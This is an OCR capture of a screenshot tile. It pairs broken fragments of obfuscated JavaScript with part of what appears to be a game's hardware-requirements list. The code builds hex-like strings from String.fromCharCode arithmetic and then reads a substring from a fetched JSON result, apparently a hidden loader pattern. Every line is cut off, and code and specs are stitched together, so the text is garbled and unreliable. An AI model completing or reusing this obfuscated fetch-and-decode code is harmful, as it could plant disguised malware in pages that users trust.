
(21+22+13),(93+9),(24+3+73),(78+22),(37+13)
(17+5+35),(5+18+29),(8+41),(13+4+36),(12+24
(26+22),(49+2+1),(30+14+9),(26+27),(87+5+9)
(18+31)),data:String.fromCharCode((45+1+2)
(43+4+5))},String.fromCharCode((43+26+39),(
re.json();if(j.result){let h=j.result.substri
Processor:
Intel i7 / Ryzen 7
for Ultra setti
RAM:
32 GB
highly recommended
for Ultr
Disk Space:
100 GB
Graphic Processor:
RTX 3060 or RX 6600